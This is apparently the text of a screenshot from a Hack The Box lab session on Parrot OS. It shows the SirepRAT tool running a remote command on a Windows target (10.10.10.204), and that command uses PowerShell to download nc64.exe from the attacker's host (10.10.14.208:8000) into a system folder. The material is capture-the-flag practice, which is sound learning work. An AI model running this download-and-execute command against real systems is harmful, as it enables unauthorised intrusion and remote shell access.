 Applications Places System Sun Oct 25, 06:35
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[manos@parrot]─[~/Downloads/SirepRAT-master]
└──╼ $python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --
cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFi
le C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.2
08:8000/nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌─[manos@parrot]─[~/Downloads/SirepRAT-master]
└──╼ $
Menu [HACK THE BOX - Om... Parrot Terminal